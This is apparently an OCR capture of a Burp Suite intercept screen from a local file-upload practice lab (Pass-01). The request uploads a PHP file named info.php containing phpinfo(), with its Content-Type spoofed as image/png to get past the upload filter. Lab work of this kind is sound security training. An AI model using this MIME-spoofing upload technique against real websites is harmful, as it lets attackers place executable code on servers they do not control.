 Intercept HTTP history WebSockets history Proxy settings
Request to http://huanxue.com:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: huanxue.com:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------97543614280061926734160​43360
8 Content-Length: 357
9 Origin: http://huanxue.com:8081
10 Connection: close
11 Referer: http://huanxue.com:8081/Pass-01/index.php
12 Cookie: PHPSESSID=rv47i6ktbrahdror9qnd9mkl82; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------9754361428006192673416043360
16 Content-Disposition: form-data; name="upload_file"; filename="info.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20
21 -----------------------------9754361428006192673416043360
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------9754361428006192673416043360--
26